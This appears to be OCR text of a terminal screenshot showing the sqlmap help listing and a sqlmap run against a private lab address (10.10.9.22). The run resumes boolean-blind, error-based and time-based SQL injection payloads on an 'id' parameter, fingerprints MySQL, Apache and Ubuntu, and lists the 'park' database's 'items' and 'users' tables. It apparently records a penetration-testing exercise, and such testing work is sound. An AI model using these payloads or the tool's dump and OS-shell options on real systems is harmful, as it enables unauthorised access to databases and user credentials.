 Apps Places
Apr 22 4:41 PM
4% 26% ↑ 0.2 kB ↓ 0.2 kB
nexxel@nexxel: ~/Desktop
--level=LEVEL Level of tests to perform (1-5, default 1)
--risk=RISK Risk of tests to perform (1-3, default 1)
Techniques:
These options can be used to tweak testing of specific SQL injection
techniques
--technique=TECH.. SQL injection techniques to use (default "BEUSTQ")
Enumeration:
These options can be used to enumerate the back-end database
management system information, structure and data contained in the
tables
-a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--passwords Enumerate DBMS users password hashes
--dbs Enumerate DBMS databases
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
These options do not fit into any other category
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
(nexxel㉿nexxel)-[~/Desktop]
$
fsoci
nexxel@nexxel: ~/Desktop
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:41:45 /2025-04-22/
[16:41:45] [INFO] loading tamper module 'space2comment'
[16:41:45] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5
.1; ja; rv:1.9b5) Gecko/2008032620 Firefox/3.0b5' from file '/usr/share/sqlmap/data/txt/user-agents.
txt'
[16:41:45] [INFO] resuming back-end DBMS 'mysql'
[16:41:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3 AND 9073=9073
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=3 AND GTID_SUBSET(CONCAT(0x717a6b7a71,(SELECT (ELT(9105=9105,1))),0x716b7a7a71),9105
)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=3 AND (SELECT 5428 FROM (SELECT(SLEEP(5)))IFAD)
---
[16:41:46] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:41:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[16:41:46] [INFO] fetching tables for database: 'park'
[16:41:46] [INFO] retrieved: 'items'
[16:41:46] [INFO] retrieved: 'users'
Database: park
[2 tables]
+-------+
| items |
| users |
+-------+
[16:41:46] [INFO] fetched data logged to text files under '/home/nexxel/.local/share/sqlmap/output/1
0.10.9.22'
[*] ending @ 16:41:46 /2025-04-22/
(nexxel㉿nexxel)-[~/Desktop]
$